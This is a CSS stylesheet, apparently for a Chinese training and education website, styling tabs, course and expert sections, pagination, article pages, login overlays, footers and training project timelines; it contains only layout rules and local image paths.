.tabboxA li {
    float: left;
    color: #333;
    height: 30px;
    cursor: pointer;
    line-height: 30px;
    list-style-type: none;
    text-align: center;
    padding: 0 20px;
    display: block;
    float: left;
}

.tabboxB li {
    padding: 0 10px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    border-top: 3px solid #fff;
}

.tabboxC li {
    padding: 0 10px;
    height: 50px;
    line-height: 50px;
    font-size: 15px;
}

.tabboxD li {
    border-bottom: 3px solid #ddd;
    padding: 0 10px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
    background-color: #fff;
    font-size: 16px;
}

.tabboxE li {
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
    background-color: #fff;
    font-size: 16px;
}

.tabboxA li.current {
    color: #fff;
    background-color: #707073
}

.tabboxB li.current {
    color: #c0130d;
    border-top: 3px solid #c0130d;
    font-size: 18px;
    background-color: #fff;
}

.tabboxC li.current {
    color: #c0130d;
    font-size: 15px;
    background-color: #fff;
}

.tabboxD li.current {
    color: #c0130d;
    border-bottom: 3px solid #c0130d;
    font-size: 16px;
    background-color: #fff
}

.tabboxE li.current {
    color: #c0130d;
    border-bottom: 1px solid #c0130d;
    font-size: 16px;
    background-color: #fff
}

.tabboxA li.current a {
    color: #fff;
}

.tabCbox {
    border-top-width: 0;
}

.tabCbox ul {
    line-height: 30px;
    display: none;
    padding: 10px;
    clear: both;
    padding-top: 15px;
}

.bg ul {
    background-color: #707073;
    color: #fff;
}

.bg span {
    float: right
}

.bg a {
    color: #fff;
    padding-left: 10px;
}

.bg2 ul {
    background-color: #fff;
}

.trbl20 {
    padding: 20px;
    padding-top: 0px;
}

.more a {
    float: right;
    font-size: 14px!important;
    line-height: 30px;
    margin-right: 20px;
    margin-top: 10px;
}

.wx {
    background-color: #6f7071;
    height: 150px;
    border-top: 1px solid #939495;
    text-align: center;
    padding-top: 40px;
}

.submenu a {
    margin: 0 8px;
}

.submenu {
    line-height: 40px;
}


/*课程咨询*/

.kczxLeft {
    width: 285px;
    height: 190px;
    float: left;
}

.kczxRight {
    width: 890px;
    height: 190px;
    float: right;
}

.kczxLeft .pic {
    float: left;
    width: 76px;
    padding: 5px 22px;
    padding-right: 0px;
}

.kczxLeft .txt {
    float: right;
    width: 177px;
    margin-top: 20px;
}

.kczxLeft .txt em {
    font-size: 20px;
    line-height: 1.8em;
}

.kczxLeft .txt p {
    font-size: 13px;
    line-height: 1.5em;
}

.kczxRight1,
.kczxRight2 {
    width: 420px;
    float: left;
    padding: 10px;
}

.kczxRight2 span,
.kczxRight1 span {
    float: right;
    font-size: 14px;
    line-height: 30px;
}

.kczyT,
.kczyB {
    height: 80px;
    clear: both;
}

.kczyB {
    margin-top: 10px;
}

.kczyB .txt {
    margin-top: 10px;
}


/*专家资源*/

.zjzyLeft {
    width: 890px;
    float: left;
    height: 200px;
}

.zjzyRight {
    width: 285px;
    float: right;
    height: 200px;
}

.zjzyLeft1,
.zjzyLeft2 {
    width: 420px;
    float: left;
    padding: 10px;
}

.zjzyLeft1 .pic {
    width: 110px;
    float: left;
    margin-left: 15px;
}

.zjzyLeft1 .txt {
    float: left;
    width: 280px;
    margin-left: 10px;
}

.zjzyLeft1 strong {
    font-size: 18px;
    display: block;
    font-weight: normal;
}

.zjzyLeft1 i {
    font-size: 12px;
    width: 100%;
    clear: both;
    color: #999
}

.zjzyLeft1 i span {
    padding-right: 6px;
}

.boxx {
    width: 430px;
    position: absolute;
}

.bcon {
    width: 120px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.list1 {
    width: 100%;
    height: 120px;
    padding-bottom: 12px;
    overflow: hidden;
    display: none;
    padding-top: 0px;
}

.alink a {
    margin: 5px;
    height: 25px;
    padding: 0 4px;
    margin-bottom: 11px;
    display: block;
    float: left;
    background-color: #eaf3f8;
    font-size: 13px;
}

.alink {}

.list1 .pic {
    width: 100px;
    float: left;
    margin-left: 10px;
}

.tabindex {
    position: absolute;
    *position: relative;
    margin-left: 140px;
    *margin-left: -140px!important;
    margin-top: -30px;
}

#TabTab03Con1,
#TabTab03Con2 {
    width: 300px;
    height: 100px;
    float: right;
}

.xixi1,
.xixi2 {
    height: 27px;
    line-height: 27px;
    cursor: pointer;
}

.tab1 {
    width: 60px;
    height: 27px;
    line-height: 27px;
    float: right;
    text-align: center;
    cursor: pointer;
}

.tab2 {
    width: 60px;
    height: 27px;
    line-height: 27px;
    float: right;
    text-align: center;
    cursor: pointer;
}


/*培训机构*/

.pxjg {
    background-color: #fff;
}

.pxjgC {
    overflow: hidden;
    ;
    width: 1140px;
    text-align: center;
    margin: 0 auto;
}


/*培训项目*/

.pxxm1,
.pxxm2,
.pxxm3,
.pxxm4 {
    background-color: #fff!important;
    width: 586px;
    float: left;
    height: 240px;
}

.lm {
    margin-left: 15px;
}

.tm {
    margin-top: 15px;
}


/* 面包屑导航*/

.m-crumb {
    height: 40px!important;
    clear: both;
}

.m-crumb a,
.m-crumb em {
    display: block;
    height: 40px;
    float: left;
    line-height: 40px;
}

.m-crumb span {
    display: block;
    width: 20px;
    text-align: center;
    font-size: 12px;
    color: #ccc;
    float: left;
    line-height: 40px;
}


/* 列表*/

.CLeft {
    width: 870px;
    float: left;
    background-color: #fff;
    border-top: 1px solid #d2d2d2;
}

.CRight {
    width: 295px;
    float: right;
    background-color: #fff;
    border-top: 1px solid #d2d2d2;
}

.CRightList {
    width: 280px;
    float: left;
}

.CRightList span {
    float: right;
    line-height: 30px;
}

.CRightList ul li a {
    display: inline-block;
    width: 195px;
    height: 25px;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-indent: 0em;
    overflow: hidden;
}

.Ctitle {
    margin-left: 15px;
    float: left;
}

.Ctitle a {
    line-height: 55px;
    font-size: 20px;
    float: left;
    display: block;
}

.Ctitle .cur {
    float: left;
    line-height: 47px;
    font-size: 20px;
    border-top: 3px solid #c0130d;
    padding: 0 10px;
    color: #c0130d;
    text-align: left
}

.Ctitle span {
    width: 30px;
    display: block;
    float: left;
    line-height: 55px;
    text-align: center;
}

.w98C {
    width: 97%;
    padding: 0px;
    margin: 0 auto;
    padding-top: 20px;
}

.Ctitle3 {
    float: left;
    margin-left: 10px;
}

.Ctitle3 a {
    font-size: 16px;
    line-height: 55px;
    display: block;
    float: left;
}

.Ctitle3 .cur {
    line-height: 47px;
    border-top: 3px solid #fff;
    padding: 0 10px;
    color: #c0130d;
}

.Ctitle3 span {
    width: 30px;
    display: block;
    float: left;
    line-height: 55px;
    text-align: center;
}


/* 翻页器*/

.digg {
    padding: 10px;
    padding-left: 3px;
    PADDING-BOTTOM: 28px;
    PADDING-TOP: 20px;
    TEXT-ALIGN: center;
    background-color: #fff;
}

.digg a {
    border-right: #ddd 1px solid;
    padding: 5px;
    border-top: #ddd 1px solid;
    padding-left: 5px;
    padding-bottom: 2px;
    margin: 2px;
    border-bottom: #ddd 1px solid;
    color: #666;
    padding-top: 2px;
    border-bottom: #ddd 1px solid;
    text-decoration: none;
    white-space: nowrap;
}

.digg a:hover {
    BORDER-RIGHT: #c0130d 1px solid;
    BORDER-TOP: #c0130d 1px solid;
    BORDER-LEFT: #c0130d 1px solid;
    COLOR: #c0130d;
    BORDER-BOTTOM: #c0130d 1px solid
}

.digg a:active {
    BORDER-RIGHT: #666 1px solid;
    BORDER-TOP: #666 1px solid;
    BORDER-LEFT: #666 1px solid;
    COLOR: #000;
    BORDER-BOTTOM: #666 1px solid
}

.digg SPAN.current {
    BORDER-RIGHT: #c0130d 1px solid;
    padding: 5px;
    BORDER-TOP: #c0130d 1px solid;
    padding-left: 5px;
    FONT-WEIGHT: bold;
    PADDING-BOTTOM: 2px;
    MARGIN: 2px;
    BORDER-LEFT: #c0130d 1px solid;
    COLOR: #fff;
    PADDING-TOP: 2px;
    BORDER-BOTTOM: #c0130d 1px solid;
    BACKGROUND-COLOR: #c0130d
}

.digg SPAN.disabled {
    BORDER-RIGHT: #eee 1px solid;
    padding: 5px;
    BORDER-TOP: #eee 1px solid;
    padding-left: 5px;
    PADDING-BOTTOM: 2px;
    MARGIN: 2px;
    BORDER-LEFT: #eee 1px solid;
    COLOR: #ddd;
    PADDING-TOP: 2px;
    BORDER-BOTTOM: #eee 1px solid
}


/* 文章内容*/

.news {
    background-color: #fff;
    border-top: 1px solid #d2d2d2;
}

.news h1 {
    box-sizing: border-box;
    text-align: center;
    color: #333;
    line-height: 40px;
    padding: 0px 40px;
    word-break: break-all;
}

.news h3 span {
    padding: 0 20px;
    font-size: 14px;
    text-align: center;
}

.news h3 {
    padding: 0px 40px;
    word-break: break-all;
    text-align: center;
    font-weight: normal;
    line-height: 30px;
}

.newsC {
    width: 90%;
    margin: 0 auto;
    padding-bottom: 30px;
    margin-top: 30px;
    line-height: 30px;
    border-top: 1px solid #e8e8e8;
}

.newsC p {
    margin-top: 15px;
    text-indent: 2em
}

.share {
    height: 50px;
    line-height: 50px;
    text-align: right;
    padding-right: 60px;
}

.newsD {
    width: 90%;
    margin: 0 auto;
    padding-bottom: 30px;
    margin-top: 30px;
    line-height: 30px;
    border-top: 1px solid #e8e8e8;
}

.newsD p {
    margin-top: 15px;
}


/*首页图片列表*/

#imglistindex {
    width: 540px;
    margin: 0 auto;
    clear: both;
    padding: 0px;
}

#imglistindex li {
    float: left;
    text-align: center;
    line-height: 25px;
    margin: 10px 0 0 10px;
    width: 125px;
}

#imglistindex li span {
    display: block;
    padding: 0px;
    margin: 0px;
    width: 100%;
    clear: both;
    line-height: 20px;
}

#imglistindex li {
    float: left;
    text-align: center;
    line-height: 25px;
    margin: 10px 0 0 10px;
    width: 125px;
    white-space: nowrap;
    overflow: hidden;
    display: inline;
}

#imglistindex li img {
    width: 123px;
    height: 123px;
    border: 1px solid #ddd;
}


/* 图片列表*/

#imglist {
    width: 850px;
    margin: 0 auto;
    clear: both;
    padding: 22px 0 0 0;
}

#imglist li {
    float: left;
    text-align: center;
    line-height: 25px;
    margin: 10px 0 0 15px;
    width: 125px;
}

#imglist li span {
    display: block;
}

#imglist li {
    float: left;
    text-align: center;
    line-height: 25px;
    margin: 10px 0 0 15px;
    width: 125px;
    white-space: nowrap;
    overflow: hidden;
    display: inline;
}

#imglist li img {
    width: 123px;
    height: 123px;
    border: 1px solid #ddd;
}

#imglist {
    width: 850px;
    margin: 0 auto;
    clear: both;
    padding: 22px 0 0 0;
}

#imglist li {
    float: left;
    text-align: center;
    line-height: 25px;
    margin: 10px 0 0 15px;
    width: 125px;
}

#imglist li span {
    display: block;
}

#imglist li {
    float: left;
    text-align: center;
    line-height: 25px;
    margin: 10px 0 0 15px;
    width: 125px;
    white-space: nowrap;
    overflow: hidden;
    display: inline;
}

#imglist li img {
    width: 123px;
    height: 123px;
    border: 1px solid #ddd;
}


/*列表2*/

.comment {
    width: 94%;
    margin: 0 auto
}

.comment a {
    border: 1px solid #eee;
    padding: 10px 10px 10px 10px;
    margin: 0;
    border-bottom: 1px solid #eee;
    margin-top: 10px;
    display: block;
    text-decoration: none;
    height: 130px;
    font-size: 18px
}

.comment a:hover {
    border: 1px solid #e3231e;
    cursor: pointer;
    text-decoration: none
}

.comment img {
    width: 125px;
    height: 125px;
    padding-right: 20px;
    float: left;
}

.commentleft {
    margin-top: 0px;
}

.jj {
    font-size: 14px;
    color: #999;
    padding-top: 10px;
    height: 90px;
    overflow: hidden;
}


/*广告*/

.adL {
    width: 587px;
    float: left;
    margin-top: 15px;
}

.adR {
    width: 587px;
    float: right;
    margin-top: 15px;
}


/*学员分享部分布局采用课程资源*/

.xyfxL {
    float: left;
    width: 276px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #fff;
    padding-bottom: 20px;
}

.xyfxR {
    float: right;
    width: 890px;
}

.hdsq1 {
    background: url("/imagesf/hdsq1.png") no-repeat 20px;
    text-indent: 3em;
    margin-top: 10px;
}

.hdsq2 {
    background: url("/imagesf/hdsq2.png") no-repeat 25px 8px;
    text-indent: 3em;
    margin-top: 13px;
    font-size: 14px;
    color: #666
}

.hdsq2 p {
    font-size: 12px;
}

.xyfxT {
    height: 185px;
    width: 100%;
    clear: both;
    background-color: #fff
}


/*评优展示*/

.pxxm1 span {
    float: right;
    line-height: 30px;
    font-size: 14px;
    margin-right: 20px;
    margin-top: 15px;
}

.pxxm1 h2,
.pxxm2 h2,
.pxxm3 h2,
.pxxm4 h2 {
    margin-top: 10px;
    margin-left: 10px;
    background-color: #fff;
}

.pxxm6 {
    float: right
}

.pyzs {
    height: 450px;
}

.trl20 {
    padding: 20px;
    padding-top: 10px;
    padding-bottom: 0px;
}

.pxzx {
    clear: both;
    margin-top: 30px;
    *margin-top: 10px;
    margin-left: 30px;
    border-bottom: 1px solid #ddd;
    color: #c0130d;
    padding-top: 20px;
    font-size: 16px;
}

.pxzxL,
.pxzxR {
    width: 45%;
    float: left;
    margin-right: 10px;
}

.pxzxL {
    margin-left: 30px;
}


/*广告统计*/

.ggtj {
    margin-top: 15px;
}

.ggtj1 {
    background: url("/imagesf/ggtj1.png") no-repeat;
    width: 285px;
    height: 108px;
    float: left
}

.ggtj2,
.ggtj3 {
    margin-left: 12px;
    float: left;
    width: 433px;
    height: 108px;
}

.ggtj1 img {
    margin-top: 10px
}

.ggtj1 p {
    text-indent: 3em;
    color: #fff;
    font-size: 14px;
}


/*专家介绍*/

.zjjs {
    margin: 20px;
    clear: both;
    padding-top: 20px;
}

.zjjsL {
    float: left;
    width: 109px;
    margin-right: 20px;
}

.zjjsL img {
    width: 123px;
    height: 123px;
}

.zjjsL p {
    text-align: center;
}

.zjjsR {
    float: right;
    width: 710px;
}

.zjjsR p {
    text-indent: 2em;
}

.zjjsT {
    margin: 20px;
    clear: both;
    margin-top: 50px;
    border-top: 1px solid #ddd;
}


/*底部*/

.foot {
    width: 100%;
    height: 230px;
    background-color: #fff;
    margin-top: 15px;
}

.footRight {
    width: 260px;
    float: right;
    padding-top: 15px;
}

.footLeft {
    width: 1190px;
    float: left;
    padding-top: 15px;
}

.nav2 a {
    display: inline-block;
    float: left;
    width: 100px;
    text-align: left;
}

.footLink {
    clear: both;
    padding-top: 40px;
    *padding-top: 20px;
}

.footLink em {
    font-size: 18px;
    display: block;
}

.footLink a {
    display: inline-block;
    float: left;
    text-align: left;
    width: 230px;
}

.icp {
    width: 100%;
    height: 60px;
    background-color: #292a32;
    padding-top: 18px;
}

.icp p {
    text-align: center;
    color: #fff;
    font-size: 12px;
}


/*文字滚动*/

.scroll_box {
    width: 240px;
    overflow: hidden;
    height: 260px;
    margin-left: 30px;
    margin-top: 20px;
}

.box_list li {
    background: url("/imagesf/hdsq2.png") no-repeat 5px 8px;
    display: inline-block;
    width: 200px;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-indent: 0em;
    overflow: hidden;
    padding-left: 20px;
}

.box_list li p {
    display: block;
}


/*专家图片*/

.bannerbox {
    width: 118px;
    height: 150px;
    float: left;
    margin-left: 12px;
}

#focus {
    width: 118px;
    height: 150px;
    clear: both;
    overflow: hidden;
    position: relative;
    float: left;
}

#focus ul {
    width: 118px;
    height: 114px;
    float: left;
    position: absolute;
    clear: both;
    padding: 0px;
    margin: 0px;
}

#focus ul li {
    float: left;
    width: 118px;
    height: 150px;
    overflow: hidden;
    position: relative;
    padding: 0px;
    margin: 0px;
}

#focus ul li p {
    height: 20px;
    font-size: 14px;
    text-align: center;
    padding: 0px;
    margin: 0px;
    color: #333;
    background-color: #fff;
}

#focus ul li img {
    width: 118px;
    height: 109px;
}


/*老版本样式追加*/

.height45px {
    height: 45px;
    line-height: 45px;
}


/* 登录提示 */

#overlays {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    height: 3500px;
    background-color: #000;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

#wint {
    width: 400px;
    height: 200px;
    ;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -100px;
    background: #fff;
    border: 2px solid #c0130d;
    z-index: 99999
}

#close {
    float: right;
    margin-right: 20px;
    font-size: 14px;
}

.login {
    padding: 5px 20px 20px 20px;
}

.login-user {
    height: 25px;
    margin-bottom: 10px;
    line-height: 25px;
    color: #999;
    text-indent: 1em;
    width: 255px;
}

.logint {
    width: 90%;
    margin: 0 auto;
}

.logint a {
    color: #c0130d;
}

.login strong {
    font-size: 18px;
    font-weight: normal;
    color: #c0130d;
    line-height: 40px;
    background: url("/imagesf/h2.png") 0px no-repeat;
    text-indent: 3em;
    *margin-left: -40px;
    padding: 0px;
}

.loginbar button,
.loginbar button:visited,
.loginbar button:hover {
    border: none;
    background-color: #c0130d;
    color: #fff;
}

#overlayskc {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    height: 3500px;
    background-color: #000;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

#tabcontent ul li a {
    display: inline-block;
    zoom: 1;
    width: 270px;
    *display: inline;
    white-space: nowrap;
    line-height: 20px;
}

#tabcontent ul li span {
    line-height: 20px;
}


/* add by qx 20171121 z gh */

#win>h2 {
    background: none;
    border-bottom: 1px solid #e4e8eb;
    height: 40px;
}

#win .loginW .large {
    border: none;
    border-radius: 4px;
}

#newTips {
    font-size: 12px;
    color: red;
    width: 259px;
    margin-bottom: 5px;
    line-height: 16px;
}

.hotImg #fsD1 .fcon .shadow a {
    display: inline-block;
    max-width: 620px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.kczxRight .kczxRight1>span {
    line-height: 40px;
    height: 40px;
}

.kczxRight .kczxRight2>span {
    line-height: 40px;
    height: 40px;
}

.zjzyLeft2 .tabindex #font2 {
    margin-right: 4px;
}

.zjzyLeft2 .tabindex #TabTab03Con1 .alink a {
    line-height: 25px;
}

.pxxm1 .more>a,
.pxxm2 .more>a,
.pxxm3 .more>a,
.pxxm4 .more>a {
    margin-top: 16px;
}

.xyfx .xyfxR .xyfxT .kczxRight1>span,
.xyfx .xyfxR .xyfxT .kczxRight2>span {
    line-height: 40px;
    height: 40px;
}

.icp>.layout>p>a>img {
    vertical-align: -4px;
}

.NewYyear {
    width: 272px;
    height: 135px;
    position: absolute;
    background: url(/imagesf/hny.png) no-repeat;
    left: 716px;
    top: 23px;
}


/** add by qx0810 download app**/

.bottom_xf {
    width: 100%;
    height: 160px;
    margin: 0 auto;
    overflow: hidden;
    position: fixed;
    bottom: 0;
    background: rgba(0, 0, 0, 0.8);
    text-align: center;
    color: #fff;
    vertical-align: middle;
}

.bottom_xf .app_img {
    width: 98px;
    height: 98px;
    margin: 30px 0 2px 0;
    float: left;
    border-radius: 5px;
}

.bottom_xf .button {
    padding: 10px 15px;
    line-height: 160px;
    background-color: #cb1812;
    border-radius: 3px;
    text-decoration: none;
    border: 0px;
    color: #fff;
    cursor: pointer;
    float: right;
    font-size: 44px;
    padding: 0 50px 0 50px;
}

.bottom_xf .app_title {
    line-height: 100px;
    font-size: 44px;
    text-align: center;
    margin: 5px 0 0 20px;
    float: left;
}

.bottom_xf .app_content {
    line-height: 80px;
    font-size: 28px;
    text-align: center;
    margin: 70px 0 0 -173px;
    float: left;
}

.bottom_xf .img_close {
    width: 45px;
    height: 45px;
    float: left;
    margin: 55px 20px 0px 30px;
}

.live-wrap {
    float: right;
    width: 285px;
    height: 222px;
    overflow: hidden;
    background-color: #fff;
    padding: 14px;
    box-sizing: border-box;
}

.live-wrap .panle-hd {
    width: 100%;
    height: 124px;
    position: relative;
}

.live-wrap .panle-hd img {
    width: 100%;
    height: 124px;
}

.live-wrap .panle-hd .opicity {
    height: 24px;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #333;
    opacity: 0.6;
}

.live-wrap .panle-hd p {
    box-sizing: border-box;
    color: #fff;
    height: 24px;
    line-height: 24px;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    font-size: 14px;
    padding: 0 8px;
}

.live-wrap .panel-bd {
    height: 37px;
    overflow: hidden;
    margin-top: 5px;
}

.live-wrap .panel-bd p {
    font-size: 14px;
    color: #333;
    line-height: 18px;
}

.live-wrap .panel-ft {
    overflow: hidden;
    margin-top: 8px;
}

.live-wrap .panel-ft p {
    float: left;
    font-size: 15px;
    color: #333;
    max-width: 67%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.live-wrap .panel-ft a {
    float: right;
    font-size: 15px;
    color: #d92010;
    text-decoration: none;
}

.addStyle_tg {
    overflow: hidden;
    margin-top: 15px;
}

.addStyle_tg h1 {
    float: left;
    margin-top: 0;
}

.addStyle_tg a {
    float: right;
    margin-top: 10px;
    font-size: 18px;
    text-decoration: underline;
    color: #c0130d;
}

.typical-guide .typical-guide-wrap {
    background-color: #fff;
    padding: 30px;
    overflow: hidden;
    height: 261px;
}

.typical-guide .typical-guide-wrap ul {
    width: 1160px;
    overflow: hidden;
}

.typical-guide .typical-guide-item {
    float: left;
    width: 260px;
    height: 261px;
    +width: 220px;
    +height: 203px;
    border: 1px solid #d3d7db;
    padding: 29px 19px;
    box-sizing: border-box;
    margin-right: 29px;
}

.typical-guide .typical-guide-item .typical-guide-header {
    overflow: hidden;
}

.typical-guide .typical-guide-item .typical-guide-header .header-lf {
    float: left;
    width: 86px;
    height: 86px;
}

.typical-guide .typical-guide-item .typical-guide-header .header-lf img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.typical-guide .typical-guide-item .typical-guide-header .header-rt {
    float: left;
    margin-left: 8px;
    max-width: 120px;
}

.typical-guide .typical-guide-item .typical-guide-header .header-rt p {
    font-size: 14px;
    color: #c0130d;
}

.typical-guide .typical-guide-item .typical-guide-header .header-rt .name {
    font-size: 20px;
    color: #333333;
    font-weight: bold;
}

.typical-guide .typical-guide-item .typical-guide-body {
    position: relative;
    margin-top: 20px;
}

.typical-guide .typical-guide-item .typical-guide-body p {
    font-size: 14px;
    color: #777;
    line-height: 24px;
    height: 96px;
    overflow: hidden;
    word-break: break-all;
}

.typical-guide .typical-guide-item .typical-guide-body .info a {
    position: relative
}

.typical-guide .typical-guide-item .typical-guide-body a {
    position: absolute;
    bottom: 0px;
    right: 0;
    font-size: 14px;
    color: #000;
}

.typical-guide .typical-guide-item .typical-guide-body a:hover {
    color: #c0130d;
}

.typical-guide .typical-guide-item .typical-guide-body .hidden {
    display: none;
}

.logoIcon {
    display: none;
}

.list p {
    display: none;
}

.news h3 a {
    margin-right: 20px;
}

.news h3 br {
    display: none;
}

.share {
    display: block;
}

.bottom_xf {
    display: none;
}


/*二级页项目培训*/

.trainingproject-main {
    padding: 0 30px 0;
    overflow: hidden;
}

.trainingproject-main .trainingproject-title {
    margin-bottom: 42px;
    overflow: hidden;
}

.trainingproject-main .trainingproject-title .trainingproject-title-lf {
    float: left;
    margin-right: 53px;
    font-size: 20px;
    line-height: 47px;
    border-top: 3px solid #c0130d;
    font-weight: 400;
    color: #BB0000;
}

.trainingproject-main .trainingproject-title .trainingproject-title-rg {
    float: left;
    padding-top: 3px;
}

.trainingproject-main .trainingproject-title .trainingproject-title-rg li {
    float: left;
}

.trainingproject-main .trainingproject-title .trainingproject-title-rg li a {
    font-size: 16px;
    font-weight: 400;
    color: #333333;
    line-height: 50px;
}

.trainingproject-main .trainingproject-title .trainingproject-title-rg li a:hover,
.trainingproject-main .trainingproject-title .trainingproject-title-rg li .current {
    color: #BB0000;
}

.trainingproject-main .trainingproject-title .trainingproject-title-rg li i {
    font-size: 16px;
    font-weight: 400;
    color: #999999;
    display: inline-block;
    margin: 0 22px;
    line-height: 50px;
}

.trainingproject-main .brandproject-year {
    overflow: hidden;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis {
    float: left;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis .event_year {
    background-color: #ffffff;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul li {
    cursor: pointer;
    overflow: hidden;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul .brandproject-timeaxis-current .brandproject-timeaxis-garden {
    width: 21px;
    height: 21px;
    background: #ffffff;
    border-radius: 50%;
    border: 1px solid #BB0000;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul .brandproject-timeaxis-current .brandproject-timeaxis-garden p {
    width: 11px;
    height: 11px;
    background: #BB0000;
    border-radius: 50%;
    margin: 5px;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul li .brandproject-timeaxis-garden {
    width: 21px;
    height: 21px;
    background: #ffffff;
    border-radius: 50%;
    border: 1px solid #B0B0B0;
    float: left;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul li .brandproject-timeaxis-word {
    float: left;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul li .brandproject-timeaxis-word p {
    font-size: 18px;
    font-weight: 400;
    color: #333333;
    margin-left: 9px;
    line-height: 23px;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis ul .brandproject-timeaxis-current .brandproject-timeaxis-word p {
    color: #BB0000;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis .brandproject-timeaxis-line {
    width: 1px;
    height: 83px;
    background-color: #B0B0B0;
    margin-left: 11px;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme {
    width: 916px;
    float: right;
    margin-left: 100px;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme p {
    font-size: 22px;
    font-weight: 400;
    color: #333333;
    line-height: 22px;
    margin-bottom: 0px;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme .list {
    margin-bottom: 40px;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme .list li {
    text-indent: 0;
    overflow: hidden;
    margin-bottom: 12px
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme .list li a {
    font-size: 16px;
    color: #333333;
    line-height: 30px;
    display: block;
    float: left;
    width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme .list li a:hover {
    color: #BB0000;
}

.trainingproject-main .brandproject-year .brandproject-timeaxis-itme .list li span {
    font-size: 14px;
}


/*二级页项目培训end*/


/*首页培训项目栏目*/

.network-projectitme {
    background-color: #ffffff;
}

.trainingproject-wrap {
    background-color: #ffffff;
    padding: 30px 20px 43px;
}


/*栏目标题样式*/

.trainingproject-fill .trainingproject-head {
    overflow: hidden;
    border-bottom: 1px solid #F2F2F2;
}

.trainingproject-fill .trainingproject-head a {
    float: right;
    font-size: 14px;
    line-height: 16px;
    color: #333333;
    margin-top: 3px;
}

.trainingproject-fill .trainingproject-head a:hover {
    color: #c0130d;
}

.trainingproject-fill .trainingproject-head ul {
    float: left;
    padding-left: 30px;
}

.trainingproject-fill .trainingproject-head ul li {
    float: left;
    margin-right: 43px;
    font-size: 16px;
    color: #333333;
    font-weight: 400;
    line-height: 17px;
    padding-bottom: 18px;
    cursor: pointer;
}

.trainingproject-fill .trainingproject-head ul .on {
    color: #c0130d;
    border-bottom: 2px solid #c0130d;
}


/*栏目标题样式end*/

.trainingproject-itme {
    overflow: hidden;
    margin-top: 30px;
}

.trainingproject-itme ul {
    width: 900px;
    display: none;
}

.trainingproject-itme .trainingproject-first {
    display: block;
}

.trainingproject-itme li {
    float: left;
    width: 399px;
    margin-right: 50px;
    margin-bottom: 20px;
}

.trainingproject-itme li a {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 100%;
    font-size: 16px;
    font-weight: 400;
    color: #333333;
    line-height: 16px;
}

.trainingproject-itme li a:hover {
    color: #c0130d;
}


/*品牌项目*/

.brandproject-box .brandproject-title {
    margin: 0 20px;
    border-top: 1px solid #999999;
    position: relative;
}

.brandproject-box .brandproject-title span {
    position: absolute;
    z-index: 999;
    top: -16px;
    left: 50%;
    margin-left: -47px;
    font-size: 18px;
    font-weight: 400;
    color: #c0130d;
    padding: 0 11px;
    background-color: #FFFFFF;
}

.brandproject-wrap {
    overflow: hidden;
    background-color: #ffffff;
    padding: 28px 20px 26px;
    height: 159px;
}

.brandproject-wrap .brandproject-slideBox {
    overflow: hidden;
}

.brandproject-wrap ul li {
    float: left;
    width: 200px;
    margin-right: 17px;
}

.brandproject-wrap ul li .brandproject-img {
    width: 200px;
    height: 110px;
    display: block;
}

.brandproject-wrap ul li .brandproject-img img {
    width: 100%;
    height: 100%;
}

.brandproject-wrap ul .brandproject-img-title {
    display: block;
    width: 100%;
    font-size: 16px;
    font-weight: 400;
    color: #333333;
    line-height: 18px;
    margin-top: 12px;
    word-break: break-word;
    height: 37px;
    overflow: hidden;
}

.brandproject-wrap ul .brandproject-img-title:hover {
    color: #c0130d;
}

.brandproject-slideGroup {
    position: relative;
}


/*.brandproject-slideGroup:hover .brandproject-slideBox .brandproject-sPrev,.brandproject-slideGroup:hover .brandproject-slideBox .brandproject-sNext{
        display: block;
}*/

.brandproject-slideGroup .brandproject-slideBox .brandproject-sPrev,
.brandproject-slideGroup .brandproject-slideBox .brandproject-sNext {
    position: absolute;
    display: block;
    z-index: 99;
    /*display: none;*/
    width: 9px;
    height: 14px;
    padding: 2px 6px;
    background-color: #000000;
    opacity: 0.5;
}

.brandproject-slideGroup .brandproject-slideBox .brandproject-sPrev i,
.brandproject-slideGroup .brandproject-slideBox .brandproject-sNext i {
    position: absolute;
    display: block;
    font-style: normal;
    text-align: center;
    width: 9px;
    height: 14px;
}

.brandproject-slideGroup .brandproject-slideBox .brandproject-sPrev i img,
.brandproject-slideGroup .brandproject-slideBox .brandproject-sNext i img {
    display: block;
    border: none;
    width: 100%;
    height: 100%;
}

.brandproject-slideGroup .brandproject-slideBox .brandproject-sPrev {
    top: 50%;
    margin-top: -32px;
    left: 20px;
}

